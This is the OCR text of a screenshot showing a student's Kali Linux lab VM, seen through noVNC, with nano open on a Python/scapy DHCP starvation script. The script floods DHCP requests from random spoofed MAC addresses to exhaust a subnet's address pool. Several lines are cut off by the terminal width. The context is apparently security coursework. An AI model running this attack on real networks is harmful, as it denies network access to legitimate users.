 noVNC - Google Chrome
vital.engineering.nyu.edu:23704/vnc_auto.html
Connected (unencrypted) to: QEMU (263_13_22)
Send CtrlAltDel
Applications Places Terminal Mon 23:42 1
root@kali: /home/student
File Edit View Search Terminal Help
GNU nano 2.4.3 File: dhcp_starve.py Modified
import sys
import os
from scapy.all import *
def main():
l2_bcast = "ff:ff:ff:ff:ff:ff"
conf.checkIPaddr = False
#prevents scapy from checking return packets
IP_addr_subnet = "10.10.111."
#the subnet of all ip addresses that we will be requesting
def dhcp_starve():
for ip in range(100,201):
#just to be sure
for i in range(0,15):
#coz some of the ips when requested were not assigned
#hence interating the request protocol
fake_mac_addr = RandMAC()
#generate randon MAC addresses using ScaPy
$,dst="255.255.255.255")/UDP(sport=68, dport=67)/BOOTP(chaddr=fake_mac_addr)/DHCP(options=[("message-type","req$
#default format of dhcp packet
sendp(dhcp_request)
time.sleep(1)
print "Requesting: "+ IP_addr_subnet + str(ip) + "\n"
dhcp_starve()
#call function
if __name__=="__main__":
main()
ENG
US
11:27 PM
2/12/2018
22